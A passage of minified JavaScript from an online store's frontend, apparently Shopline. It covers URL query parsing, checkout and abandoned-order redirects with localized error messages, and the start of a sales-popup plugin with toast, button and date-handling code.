In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var l,s=!0,m=!1;return{s:function(){r=r.call(t)},n:function(){var d=r.next();return s=d.done,d},e:function(d){m=!0,l=d},f:function(){try{s||r.return==null||r.return()}finally{if(m)throw l}}}}function Rt(t,e){(e==null||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function _t(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function G(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?_t(Object(r),!0).forEach(function(n){$(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):_t(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}(function(t){var e=ar,r=ur,n=cr,a=sr,l=Symbol("encodeFragmentIdentifier");function s(c){if(typeof c!="string"||c.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function m(c,f){return f.encode?f.strict?e(c):encodeURIComponent(c):c}function d(c,f){return f.decode?r(c):c}function w(c){return Array.isArray(c)?c.sort():z(c)==="object"?w(Object.keys(c)).sort(function(f,k){return Number(f)-Number(k)}).map(function(f){return c[f]}):c}function b(c){var f=c.indexOf("#");return f!==-1&&(c=c.slice(0,f)),c}function g(c){var f=(c=b(c)).indexOf("?");return f===-1?"":c.slice(f+1)}function L(c,f){return f.parseNumbers&&!Number.isNaN(Number(c))&&typeof c=="string"&&c.trim()!==""?c=Number(c):!f.parseBooleans||c===null||c.toLowerCase()!=="true"&&c.toLowerCase()!=="false"||(c=c.toLowerCase()==="true"),c}function S(c,f){s((f=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},f)).arrayFormatSeparator);var k=function(i){var u;switch(i.arrayFormat){case"index":return function(o,h,p){u=/\[(\d*)\]$/.exec(o),o=o.replace(/\[\d*\]$/,""),u?(p[o]===void 0&&(p[o]={}),p[o][u[1]]=h):p[o]=h};case"bracket":return function(o,h,p){u=/(\[\])$/.exec(o),o=o.replace(/\[\]$/,""),u?p[o]!==void 0?p[o]=[].concat(p[o],h):p[o]=[h]:p[o]=h};case"colon-list-separator":return function(o,h,p){u=/(:list)$/.exec(o),o=o.replace(/:list$/,""),u?p[o]!==void 0?p[o]=[].concat(p[o],h):p[o]=[h]:p[o]=h};case"comma":case"separator":return function(o,h,p){var j=typeof h=="string"&&h.includes(i.arrayFormatSeparator),E=typeof h=="string"&&!j&&d(h,i).includes(i.arrayFormatSeparator);h=E?d(h,i):h;var I=j||E?h.split(i.arrayFormatSeparator).map(function(C){return d(C,i)}):h===null?h:d(h,i);p[o]=I};case"bracket-separator":return function(o,h,p){var j=/(\[\])$/.test(o);if(o=o.replace(/\[\]$/,""),j){var E=h===null?[]:h.split(i.arrayFormatSeparator).map(function(I){return d(I,i)});p[o]!==void 0?p[o]=[].concat(p[o],E):p[o]=E}else p[o]=h&&d(h,i)};default:return function(o,h,p){p[o]!==void 0?p[o]=[].concat(p[o],h):p[o]=h}}}(f),y=Object.create(null);if(typeof c!="string"||!(c=c.trim().replace(/^[?#&]/,"")))return y;var x,R=lr(c.split("&"));try{for(R.s();!(x=R.n()).done;){var A=x.value;if(A!==""){var T=Q(n(f.decode?A.replace(/\+/g," "):A,"="),2),D=T[0],v=T[1];v=v===void 0?null:["comma","separator","bracket-separator"].includes(f.arrayFormat)?v:d(v,f),k(d(D,f),v,y)}}}catch(i){R.e(i)}finally{R.f()}for(var _=0,P=Object.keys(y);_<P.length;_++){var F=P[_],O=y[F];if(z(O)==="object"&&O!==null)for(var U=0,X=Object.keys(O);U<X.length;U++){var V=X[U];O[V]=L(O[V],f)}else y[F]=L(O,f)}return f.sort===!1?y:(f.sort===!0?Object.keys(y).sort():Object.keys(y).sort(f.sort)).reduce(function(i,u){var o=y[u];return Boolean(o)&&z(o)==="object"&&!Array.isArray(o)?i[u]=w(o):i[u]=o,i},Object.create(null))}t.extract=g,t.parse=S,t.stringify=function(c,f){if(!c)return"";s((f=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},f)).arrayFormatSeparator);for(var k=function(v){return f.skipNull&&c[v]==null||f.skipEmptyString&&c[v]===""},y=function(v){switch(v.arrayFormat){case"index":return function(P){return function(F,O){var U=F.length;return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[[m(P,v),"[",U,"]"].join("")]:[[m(P,v),"[",m(U,v),"]=",m(O,v)].join("")])}};case"bracket":return function(P){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[[m(P,v),"[]"].join("")]:[[m(P,v),"[]=",m(O,v)].join("")])}};case"colon-list-separator":return function(P){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[[m(P,v),":list="].join("")]:[[m(P,v),":list=",m(O,v)].join("")])}};case"comma":case"separator":case"bracket-separator":var _=v.arrayFormat==="bracket-separator"?"[]=":"=";return function(P){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:(O=O===null?"":O,F.length===0?[[m(P,v),_,m(O,v)].join("")]:[[F,m(O,v)].join(v.arrayFormatSeparator)])}};default:return function(P){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[m(P,v)]:[[m(P,v),"=",m(O,v)].join("")])}}}}(f),x={},R=0,A=Object.keys(c);R<A.length;R++){var T=A[R];k(T)||(x[T]=c[T])}var D=Object.keys(x);return f.sort!==!1&&D.sort(f.sort),D.map(function(v){var _=c[v];return _===void 0?"":_===null?m(v,f):Array.isArray(_)?_.length===0&&f.arrayFormat==="bracket-separator"?m(v,f)+"[]":_.reduce(y(v),[]).join("&"):m(v,f)+"="+m(_,f)}).filter(function(v){return v.length>0}).join("&")},t.parseUrl=function(c,f){f=Object.assign({decode:!0},f);var k=Q(n(c,"#"),2),y=k[0],x=k[1];return Object.assign({url:y.split("?")[0]||"",query:S(g(c),f)},f&&f.parseFragmentIdentifier&&x?{fragmentIdentifier:d(x,f)}:{})},t.stringifyUrl=function(c,f){f=Object.assign($({encode:!0,strict:!0},l,!0),f);var k=b(c.url).split("?")[0]||"",y=t.extract(c.url),x=t.parse(y,{sort:!1}),R=Object.assign(x,c.query),A=t.stringify(R,f);A&&(A="?".concat(A));var T=function(D){var v="",_=D.indexOf("#");return _!==-1&&(v=D.slice(_)),v}(c.url);return c.fragmentIdentifier&&(T="#".concat(f[l]?m(c.fragmentIdentifier,f):c.fragmentIdentifier)),"".concat(k).concat(A).concat(T)},t.pick=function(c,f,k){k=Object.assign($({parseFragmentIdentifier:!0},l,!1),k);var y=t.parseUrl(c,k),x=y.url,R=y.query,A=y.fragmentIdentifier;return t.stringifyUrl({url:x,query:a(R,f),fragmentIdentifier:A},k)},t.exclude=function(c,f,k){var y=Array.isArray(f)?function(x){return!f.includes(x)}:function(x,R){return!f(x,R)};return t.pick(c,y,k)}})(yt);var st,ot,Tt={options:{skipNull:!0,skipEmptyString:!0}},lt={SignIn:(st="/user/signIn",window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(st)||st),Checkout:"/trade/checkout",Checkouts:"/checkouts"},It=function(t){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=e.query,n=e.fragmentIdentifier,a=e.fullQuery,l=a===void 0||a,s=yt.parseUrl(window.location.href,G(G({},Tt.options),{},{parseFragmentIdentifier:!0})),m=l?G(G({},s.query||{}),r||{}):G({},r),d=yt.stringifyUrl({url:t,query:m,fragmentIdentifier:n||s.fragmentIdentifier},Tt.options),w="".concat(window.location.protocol,"//").concat(window.location.host).concat(d);return G(G({originUrl:t},s),{},{query:m,url:d,wholeUrl:w})};(function(t){t.AMOUNT_EXCEEDS_LIMIT="TCTDEXCEEDED_MAX_AMOUNT_LIMIT",t.ABANDONED_RISK_CONTROL="TRD_123768_B1409"})(ot||(ot={}));var Ct,fr=Gt.pipeOwner("button-common.toast"),ft={open:(Ct=at(H.mark(function t(e){var r,n,a,l,s,m;return H.wrap(function(d){for(;;)switch(d.prev=d.next){case 0:if(w=(r=window.Shopline)===null||r===void 0||(n=r.utils)===null||n===void 0||(a=n.toast)===null||a===void 0?void 0:a.open,Boolean(w)&&typeof w=="function"){d.next=3;break}return d.next=3,new Promise(function(b,g){window.Shopline.loadFeatures([{name:"component-toast",version:"0.1"}],function(L){L&&g(L),b("")})}).catch(function(b){fr.error("\u52A0\u8F7Dtoast\u6A21\u5757\u51FA\u9519",{error:b})});case 3:(l=window.Shopline)===null||l===void 0||(s=l.utils)===null||s===void 0||(m=s.toast)===null||m===void 0||m.open({content:e});case 4:case"end":return d.stop()}var w},t)})),function(t){return Ct.apply(this,arguments)})},pt={bg:{maxAmountLimit:"\u041F\u0440\u0435\u0432\u0438\u0448\u0438\u0445\u0442\u0435 \u043C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u043D\u0430\u0442\u0430 \u0441\u0443\u043C\u0430 \u0437\u0430 \u043F\u043B\u0430\u0449\u0430\u043D\u0435",orderRisk:"\u0422\u0432\u044A\u0440\u0434\u0435 \u043C\u043D\u043E\u0433\u043E \u0437\u0430\u044F\u0432\u043A\u0438",createFail:"\u041D\u0435\u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043F\u0440\u0438 \u043E\u0447\u0430\u043A\u0432\u0430 \u0437\u0430\u043F\u043E\u0432\u0435\u0434\u0438"},cs:{maxAmountLimit:"P\u0159ekro\u010Dili jste maxim\xE1ln\xED \u010D\xE1stku pro placen\xED",orderRisk:"P\u0159\xEDli\u0161 mnoho po\u017Eadavk\u016F",createFail:"Nelze po\u017E\xE1dat o objedn\xE1vky"},custom:{maxAmountLimit:"",orderRisk:"",createFail:""},da:{maxAmountLimit:"Du har overskredet det maksimale bel\xF8b for betaling",orderRisk:"For mange anmodninger",createFail:"Kunne ikke bede om en sekvens"},de:{maxAmountLimit:"Sie haben den H\xF6chstbetrag f\xFCr den Checkout \xFCberschritten",orderRisk:"Zu h\xE4ufige Anfragen",createFail:"Bestellanfrage fehlgeschlagen"},el:{maxAmountLimit:"\u0388\u03C7\u03B5\u03C4\u03B5 \u03C5\u03C0\u03B5\u03C1\u03B2\u03B5\u03AF \u03C4\u03BF \u03BC\u03AD\u03B3\u03B9\u03C3\u03C4\u03BF \u03C0\u03BF\u03C3\u03CC \u03B3\u03B9\u03B1 \u03C4\u03B1\u03BC\u03B5\u03AF\u03BF",orderRisk:"\u03A5\u03C0\u03B5\u03C1\u03B2\u03BF\u03BB\u03B9\u03BA\u03AC \u03C0\u03BF\u03BB\u03BB\u03AC \u03B1\u03B9\u03C4\u03AE\u03BC\u03B1\u03C4\u03B1",createFail:"\u0391\u03C0\u03BF\u03C4\u03C5\u03C7\u03AF\u03B1 \u03C5\u03C0\u03BF\u03B2\u03BF\u03BB\u03AE\u03C2 \u03B1\u03B9\u03C4\u03AE\u03BC\u03B1\u03C4\u03BF\u03C2 \u03C0\u03B1\u03C1\u03B1\u03B3\u03B3\u03B5\u03BB\u03AF\u03B1\u03C2"},en:{maxAmountLimit:"You exceeded the maximum amount for checkout",orderRisk:"You have sent too many requests",createFail:"Unable to place order"},es:{maxAmountLimit:"Has superado el importe m\xE1ximo para pagar",orderRisk:"Demasiada solicitud",createFail:"No se puede realizar el pedido"},"zh-hant-tw":{maxAmountLimit:"\u4F60\u8D85\u904E\u4E86\u7D50\u5E33\u7684\u6700\u5927\u91D1\u984D",orderRisk:"\u8ACB\u6C42\u904E\u65BC\u983B\u7E41",createFail:"\u4E0B\u55AE\u8ACB\u6C42\u5931\u6557"},"zh-hant-hk":{maxAmountLimit:"",orderRisk:"",createFail:""},vi:{maxAmountLimit:"B\u1EA1n \u0111\xE3 v\u01B0\u1EE3t qu\xE1 s\u1ED1 ti\u1EC1n t\u1ED1i \u0111a \u0111\u1EC3 thanh to\xE1n",orderRisk:"Qu\xE1 nhi\u1EC1u y\xEAu c\u1EA7u",createFail:"Y\xEAu c\u1EA7u \u0111\u1EB7t h\xE0ng kh\xF4ng th\xE0nh c\xF4ng"},"zh-hans-cn":{maxAmountLimit:"\u4F60\u8D85\u8FC7\u4E86\u7ED3\u8D26\u7684\u6700\u5927\u91D1\u989D",orderRisk:"\u8BF7\u6C42\u8FC7\u4E8E\u9891\u7E41",createFail:"\u4E0B\u5355\u8BF7\u6C42\u5931\u8D25"},tr:{maxAmountLimit:"\xD6deme i\xE7in maksimum tutar\u0131 a\u015Ft\u0131n\u0131z",orderRisk:"\xC7ok Fazla \u0130stek",createFail:"Bir dizi istenemedi"},th:{maxAmountLimit:"\u0E04\u0E38\u0E13\u0E0A\u0E33\u0E23\u0E30\u0E40\u0E07\u0E34\u0E19\u0E40\u0E01\u0E34\u0E19\u0E08\u0E33\u0E19\u0E27\u0E19\u0E2A\u0E39\u0E07\u0E2A\u0E38\u0E14\u0E17\u0E35\u0E48\u0E01\u0E33\u0E2B\u0E19\u0E14\u0E44\u0E27\u0E49",orderRisk:"\u0E04\u0E33\u0E02\u0E2D\u0E1A\u0E48\u0E2D\u0E22\u0E04\u0E23\u0E31\u0E49\u0E07\u0E40\u0E01\u0E34\u0E19\u0E44\u0E1B",createFail:"\u0E02\u0E2D\u0E17\u0E33\u0E04\u0E33\u0E2A\u0E31\u0E48\u0E07\u0E0B\u0E37\u0E49\u0E2D\u0E25\u0E49\u0E21\u0E40\u0E2B\u0E25\u0E27"},sv:{maxAmountLimit:"Du har \xF6verskridit maxbeloppet f\xF6r kassan",orderRisk:"F\xF6r m\xE5nga f\xF6rfr\xE5gningar",createFail:"Det gick inte att beg\xE4ra best\xE4llning"},sl:{maxAmountLimit:"Presegli ste najve\u010Dji znesek za blagajno",orderRisk:"Preve\u010D zahtev",createFail:"Zaporedja ni bilo mogo\u010De zahtevati"},sk:{maxAmountLimit:"Prekro\u010Dili ste maxim\xE1lnu sumu pre platbu",orderRisk:"Pr\xEDli\u0161 ve\u013Ea \u017Eiadost\xED",createFail:"Nepodarilo sa po\u017Eiada\u0165 o postupnos\u0165"},ru:{maxAmountLimit:"\u0412\u044B \u043F\u0440\u0435\u0432\u044B\u0441\u0438\u043B\u0438 \u043C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u044C\u043D\u0443\u044E \u0441\u0443\u043C\u043C\u0443 \u0434\u043B\u044F \u043E\u0444\u043E\u0440\u043C\u043B\u0435\u043D\u0438\u044F \u0437\u0430\u043A\u0430\u0437\u0430",orderRisk:"\u0417\u0430\u043F\u0440\u043E\u0441\u044B \u0441\u043B\u0438\u0448\u043A\u043E\u043C \u0447\u0430\u0441\u0442\u044B\u0435",createFail:"\u0421\u0431\u043E\u0439 \u0437\u0430\u043F\u0440\u043E\u0441\u0430 \u0437\u0430\u043A\u0430\u0437\u0430"},ro:{maxAmountLimit:"A\u021Bi dep\u0103\u0219it suma maxim\u0103 de plat\u0103",orderRisk:"Prea Multe Cereri",createFail:"Nu s-a putut solicita comanda"},"pt-pt":{maxAmountLimit:"Ultrapassou o montante m\xE1ximo para a liquida\xE7\xE3o",orderRisk:"Muitas solicita\xE7\xF5es",createFail:"Falha na solicita\xE7\xE3o de pedido"},pt:{maxAmountLimit:"Voc\xEA excedeu o valor m\xE1ximo para finalizar a compra",orderRisk:"Os pedidos s\xE3o muito frequentes",createFail:"N\xE3o foi poss\xEDvel fazer o pedido"},pl:{maxAmountLimit:"Przekroczy\u0142e\u015B maksymaln\u0105 kwot\u0119 do kasy",orderRisk:"Zbyt cz\u0119sto wysy\u0142ano pro\u015Bb\u0119",createFail:"\u017B\u0105danie zam\xF3wienia nie powiod\u0142o si\u0119"},nl:{maxAmountLimit:"Je hebt het maximale bedrag voor het afrekenen overschreden",orderRisk:"Verzoeken zijn te vaak",createFail:"Mislukt om een orderaanvraag te plaatsen"},nb:{maxAmountLimit:"Du har overskredet maksimumsbel\xF8pet for utsjekking",orderRisk:"For mange foresp\xF8rsler",createFail:"Kunne ikke be om en rekkef\xF8lge"},ms:{maxAmountLimit:"Anda melebihi jumlah maksimum untuk pembayaran",orderRisk:"Terlalu banyak permintaan",createFail:"Permintaan buat pesanan gagal"},lv:{maxAmountLimit:"J\u016Bs p\u0101rsniedz\u0101t maksim\u0101lo nor\u0113\u0137in\u0101\u0161an\u0101s summu",orderRisk:"P\u0101r\u0101k daudz piepras\u012Bjumu",createFail:"Neizdev\u0101s piepras\u012Bjuma pas\u016Bt\u012Bjumi"},lt:{maxAmountLimit:"Vir\u0161ijote maksimali\u0105 apmok\u0117jimo sum\u0105",orderRisk:"Per daug u\u017Eklaus\u0173",createFail:"Nepavyko pateikti u\u017Esakymo u\u017Eklausos"},location:{maxAmountLimit:"",orderRisk:"",createFail:""},ko:{maxAmountLimit:"\uCD5C\uB300 \uACB0\uC81C \uAE08\uC561\uC744 \uCD08\uACFC\uD588\uC2B5\uB2C8\uB2E4.",orderRisk:"\uC694\uCCAD\uC774 \uB108\uBB34 \uC7A6\uC2B5\uB2C8\uB2E4",createFail:"\uC8FC\uBB38 \uC694\uCCAD \uC2E4\uD328"},ja:{maxAmountLimit:"\u30C1\u30A7\u30C3\u30AF\u30A2\u30A6\u30C8\u306E\u6700\u5927\u91D1\u984D\u3092\u8D85\u3048\u307E\u3057\u305F",orderRisk:"\u30EA\u30AF\u30A8\u30B9\u30C8\u56DE\u6570\u304C\u591A\u3059\u304E\u307E\u3059",createFail:"\u6CE8\u6587\u30EA\u30AF\u30A8\u30B9\u30C8\u304C\u5931\u6557\u3057\u307E\u3057\u305F"},it:{maxAmountLimit:"Hai superato l'importo massimo per il checkout",orderRisk:"Richieste troppo frequenti",createFail:"Impossibile effettuare l'ordine"},id:{maxAmountLimit:"Anda melebihi jumlah maksimum untuk checkout",orderRisk:"Permohonan terlalu sering",createFail:"Permintaan pesanan gagal"},hu:{maxAmountLimit:"T\xFAll\xE9pte a fizet\xE9shez sz\xFCks\xE9ges maxim\xE1lis \xF6sszeget",orderRisk:"T\xFAl sok k\xE9relem",createFail:"Nem siker\xFClt lek\xE9rni a rendel\xE9st"},hi:{maxAmountLimit:"\u0906\u092A\u0928\u0947 \u091A\u0947\u0915\u0906\u0909\u091F \u0915\u0947 \u0932\u093F\u090F \u0905\u0927\u093F\u0915\u0924\u092E \u0930\u093E\u0936\u093F \u092A\u093E\u0930 \u0915\u0930 \u0932\u0940 \u0939\u0948",orderRisk:"\u092C\u0939\u0941\u0924 \u0905\u0927\u093F\u0915 \u0905\u0928\u0941\u0930\u094B\u0927",createFail:"\u0905\u0928\u0941\u0930\u094B\u0927 \u0915\u0930\u0928\u0947 \u092E\u0947\u0902 \u0935\u093F\u092B\u0932\u0924\u093E"},hr:{maxAmountLimit:"Prema\u0161ili ste maksimalni iznos za naplatu",orderRisk:"Previ\u0161e zahtjeva",createFail:"Zahtjev za narud\u017Ebom nije uspio"},fr:{maxAmountLimit:"Vous avez d\xE9pass\xE9 le montant maximum pour le paiement",orderRisk:"Les demandes sont trop fr\xE9quentes",createFail:"Echec de La demande de commande"},fi:{maxAmountLimit:"Ylitit kassalle maksettavan enimm\xE4issumman",orderRisk:"Liian monta pyynt\xF6\xE4",createFail:"Ei voinut pyyt\xE4\xE4 sekvenssi\xE4"},et:{maxAmountLimit:"\xDCletasite maksmise maksimumsumma",orderRisk:"Liiga palju taotlusi",createFail:"Ei saanud jada k\xFCsida"}},pr=["discountCode"];function Nt(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function tt(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?Nt(Object(r),!0).forEach(function(n){$(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Nt(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}var Ht=Gt.pipeOwner("checkout-save"),dr=function(t,e){var r,n,a,l=(t||{}).code,s=window.Shopline.locale||"en";switch(Ht.error("\u4FDD\u5B58\u5F03\u5355\u8BF7\u6C42\u51FA\u9519",{error:new Error,data:tt({error:t},e)}),l){case ot.AMOUNT_EXCEEDS_LIMIT:ft.open(((r=pt[s])===null||r===void 0?void 0:r.maxAmountLimit)||"");break;case ot.ABANDONED_RISK_CONTROL:ft.open(((n=pt[s])===null||n===void 0?void 0:n.orderRisk)||"");break;default:ft.open(((a=pt[s])===null||a===void 0?void 0:a.createFail)||"")}return Promise.reject(t)},mr=function(t,e){var r=e.query,n=r===void 0?{}:r,a=e.associateCart,l=a!==void 0&&a,s=e.abandonedOrderMark,m=e.onBeforeJump,d={loginType:window.__tradeSettleConfig__.loginType||""},w=Boolean(gt("osudb_uid")),b=d&&d.loginType==="ONLY_LOGIN",g=!w&&b,L=function(f){var k=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},y=k.query,x=y===void 0?{}:y,R=k.associateCart,A=k.abandonedOrderMark,T=A===void 0?"":A,D="".concat(window.location.protocol,"//").concat(window.location.host),v=f.storeId,_=f.checkoutToken,P=f.seq;return It(_?"".concat(D,"/").concat(v).concat(lt.Checkouts,"/").concat(_):"".concat(D).concat(lt.Checkout,"/").concat(P),{query:G(G({buyScence:R?"cart":"detail"},x),{},{mark:T}),fullQuery:!1}).url}({storeId:window.Shopline.storeId,checkoutToken:t.checkoutToken,seq:t.seq},{query:tt(tt({},n),{},{spb:g?null:n.spb}),abandonedOrderMark:s,associateCart:l});if(typeof m=="function"&&m(),or(),g){var S="".concat(window.location.protocol,"//").concat(window.location.host),c=It("".concat(S).concat(lt.SignIn),{query:{redirectUrl:L},fullQuery:!1}).url;return Promise.resolve({abandonedInfo:t,url:c,needLogin:b})}return Promise.resolve({url:L,needLogin:!1,abandonedInfo:t})},Yt=function(){var t=at(H.mark(function e(r){var n,a,l,s,m,d,w,b,g,L,S,c,f,k=arguments;return H.wrap(function(y){for(;;)switch(y.prev=y.next){case 0:if(a=(n=k.length>1&&k[1]!==void 0?k[1]:{}).associateCart,l=a!==void 0&&a,s=n.abandonedOrderSeq,m=n.abandonedOrderMark,d=n.reportParamsExt,y.prev=2,w=n.discountCode,b=qt(n,pr),g=w,l||(L=sessionStorage.getItem("tradeExtraInfo"))&&(S=Mt(L)?JSON.parse(L):{},g=S&&S.discountCode&&S.discountCode.value),c=tt({associateCart:l,discountCode:g,dataReportReq:d},b),!s){y.next=13;break}return y.next=10,Promise.resolve({seq:s,mark:m||"",checkoutToken:""});case 10:y.t0=y.sent,y.next=16;break;case 13:return y.next=15,nr(r,c);case 15:y.t0=y.sent;case 16:return f=y.t0,Ht.info("\u4FDD\u5B58\u5F03\u5355\u54CD\u5E94\u6570\u636E",{data:tt({},f)}),y.abrupt("return",mr(f,n));case 21:return y.prev=21,y.t1=y.catch(2),y.abrupt("return",dr(y.t1,{abandonedOrderSeq:s,abandonedOrderMark:m}));case 24:case"end":return y.stop()}},e,null,[[2,21]])}));return function(e){return t.apply(this,arguments)}}();(function(){var t=at(H.mark(function e(r,n){var a,l;return H.wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return s.next=2,Yt(r,n);case 2:a=s.sent,l=a.url,window.location.href=l;case 5:case"end":return s.stop()}},e)}));return function(e,r){return t.apply(this,arguments)}})();const yr=({seq:t,mark:e})=>Xt?Yt([],{abandonedOrderSeq:t,abandonedOrderMark:e}):new Promise((r,n)=>{var a,l;(l=(a=window.Shopline)==null?void 0:a.event)==null||l.emit("Checkout::NavigateCheckout",{data:{abandonedOrderSeq:t,abandonedOrderMark:e},onSuccess:r,onError:n})});export{yr as g};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/useCopyDiscountCode-chunk-988e77da.js
body_size: 14961
content:
import{c as nt}from"./WheelRotorLeftPointer.module-chunk-ac7ae64b.js";import{e as W,_ as tt,c as st,L as it,f as y,u as ot,h as ut,b as dt,s as mt}from"./App-chunk-363697f5.js";import{w as lt,S as Mt,m as Yt,y as pt,F as ct,o as at,h as ft}from"./index-568f8d5b.js";import{_ as ht,z as Lt}from"./index-chunk-3243cbfe.js";const yt="_toast_1bz7c_17",vt="_center_1bz7c_27",kt="_content_1bz7c_31",Dt="_fadeIn_1bz7c_46",Ht="_salesFadeIn_1bz7c_1",bt="_fadeOut_1bz7c_49",St="_salesFadeOut_1bz7c_1",B={toast:yt,center:vt,content:kt,fadeIn:Dt,salesFadeIn:Ht,fadeOut:bt,salesFadeOut:St};var R={duration:2e3,position:"center",top:"50px",bottom:"50px"},gt=function(u){var _=u.content,e=_===void 0?"content":_,a=u.duration,n=a===void 0?R.duration:a,t=u.position,o=t===void 0?R.position:t,r=u.top,i=r===void 0?R.top:r,Y=u.bottom,l=Y===void 0?R.bottom:Y,p=u.zIndex,S=p===void 0?Lt.toast:p,k=u.onDestory,w=u.className,E=u.style,$=u.contentClassName,O=u.contentStyle,K=Yt(!1),Z=ht(K,2),J=Z[0],z=Z[1];return pt(function(){var P=null,C=null;return n&&(P=setTimeout(function(){z(!0)},n-350),C=setTimeout(function(){k==null||k()},n)),function(){P&&clearTimeout(P),C&&clearTimeout(C)}},[n,k]),W("div",{class:nt(B.toast,st({},B.center,o==="center"),w),style:tt({zIndex:S,top:o==="top"?i:"",bottom:o==="bottom"?l:""},E||{}),children:W("div",{class:nt(B.content,J?B.fadeOut:B.fadeIn,$),style:tt({opacity:J?0:1},O||{}),children:e})})};function jt(s){(s==null?void 0:s.duration)!==void 0&&(R.duration=s.duration),(s==null?void 0:s.position)!==void 0&&(R.position=s.position)}var F=[],rt=function(u){for(var _,e=0;e<F.length;e++){var a;if((F==null||(a=F[e])===null||a===void 0?void 0:a.el)===u){_=e;break}}_>-1&&(F.splice(_,1),u==null||u.remove())};function wt(s){lt(F)&&F.forEach(function(e){var a=e.el;rt(a)});var u=document.createElement("div");F.push({el:u}),document.body.appendChild(u);var _=function(){var a;rt(u),s==null||(a=s.onDestory)===null||a===void 0||a.call(s)};return Mt(W(gt,tt(tt({},s),{},{onDestory:_})),u),{close:_}}var xt={show:wt,config:jt};const Tt=xt,$t="_wheelActionContainer_164jt_1",be={wheelActionContainer:$t},zt="_button_1mr5p_1",At="_disabled_1mr5p_16",Ot="_text_1mr5p_25",X={button:zt,disabled:At,text:Ot},Se=({children:s,href:u,color:_="#ffffff",block:e,borderSize:a,borderColor:n,borderRadius:t="4px",background:o="#2c2c2c",onClick:r,style:i,className:Y,disabled:l=!1})=>W("button",{className:nt(X.button,Y,{[X.disabled]:l}),style:{width:e?"100%":"auto",border:a&&n?`${a}px solid ${n}`:"none",borderRadius:t,background:o,color:_,...i},onClick:r,disabled:l,children:u?W("a",{href:u,rel:"noreferrer",children:W("span",{className:X.text,style:{color:_},children:s})}):W("span",{className:X.text,style:{color:_},children:s})}),Jt=new RegExp(/{{([\s\S]+?)}}/g);function Ct(){const{locale:s,localeResource:u}=ct(it);return{t:at((e,a)=>u[e]?Object.keys(a||{}).length>0?u[e].replace(Jt,(n,t)=>t in a?a[t]:n):u[e]:e,[u]),locale:s}}var v={exports:{}};(function(s,u){(function(_,e){s.exports=e()})(y,function(){var _=1e3,e=6e4,a=36e5,n="millisecond",t="second",o="minute",r="hour",i="day",Y="week",l="month",p="quarter",S="year",k="date",w="Invalid Date",E=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,$=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,O={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(c){var M=["th","st","nd","rd"],d=c%100;return"["+c+(M[(d-20)%10]||M[d]||M[0])+"]"}},K=function(c,M,d){var f=String(c);return!f||f.length>=M?c:""+Array(M+1-f.length).join(d)+c},Z={s:K,z:function(c){var M=-c.utcOffset(),d=Math.abs(M),f=Math.floor(d/60),m=d%60;return(M<=0?"+":"-")+K(f,2,"0")+":"+K(m,2,"0")},m:function c(M,d){if(M.date()<d.date())return-c(d,M);var f=12*(d.year()-M.year())+(d.month()-M.month()),m=M.clone().add(f,l),L=d-m<0,h=M.clone().add(f+(L?-1:1),l);return+(-(f+(d-m)/(L?m-h:h-m))||0)},a:function(c){return c<0?Math.ceil(c)||0:Math.floor(c)},p:function(c){return{M:l,y:S,w:Y,d:i,D:k,h:r,m:o,s:t,ms:n,Q:p}[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(c){return c===void 0}},J="en",z={};z[J]=O;var P=function(c){return c instanceof G},C=function c(M,d,f){var m;if(!M)return J;if(typeof M=="string"){var L=M.toLowerCase();z[L]&&(m=L),d&&(z[L]=d,m=L);var h=M.split("-");if(!m&&h.length>1)return c(h[0])}else{var D=M.name;z[D]=M,m=D}return!f&&m&&(J=m),m||!f&&J},j=function(c,M){if(P(c))return c.clone();var d=typeof M=="object"?M:{};return d.date=c,d.args=arguments,new G(d)},H=Z;H.l=C,H.i=P,H.w=function(c,M){return 